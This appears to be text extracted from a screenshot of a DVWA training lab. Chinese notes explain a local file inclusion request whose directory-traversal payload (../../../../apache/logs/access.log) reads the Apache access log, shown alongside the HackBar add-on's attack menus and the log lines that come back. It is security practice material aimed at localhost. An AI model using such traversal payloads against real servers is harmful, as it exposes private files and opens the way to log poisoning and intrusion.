 127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../apache/logs/access.log
apache access.log在哪里
JS
新标签页
3、跳转到www目录下，此时和dvwa同级目录
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/dvwa/vulnerabilities/fi/?page=../../../../apache/logs/access.log
Split URL
1、跳转到vul目录，此时和fi目录同级
4、跳转到www的上级目录，此时和www同级目录
Execute
2、跳转到dvwa目录下，此时和vul同级目录
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
127.0.0.1 - - [11/Feb/2021:09:37:26 +0800] "GET /dvwa/vulnerabilities/ HTTP/1.1" 403 230 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:37:29 +0800] "GET /dvwa/ HTTP/1.1" 200 6340 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:37:29 +0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 228 "http://127.0.0.1/dvwa/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:37:34 +0800] "GET
/dvwa/vulnerabilities/captcha/ HTTP/1.1" 200 4334 "http://127.0.0.1/dvwa/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:37:36 +0800] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 4069 "http://127.0.0.1
/dvwa/vulnerabilities/captcha/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:37:37 +0800] "GET /dvwa/vulnerabilities/upload/ HTTP/1.1" 200 4080 "http://127.0.0.1/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 (Windows NT
WOW64; rv:48.0) Gecko/20100101 Firefox/48.0" 127.0.0.1 - - [11/Feb/2021:09:37:39 +0800] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 4069 "http://127.0.0.1/dvwa/vulnerabilities/upload/" "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0"
DVWA
Home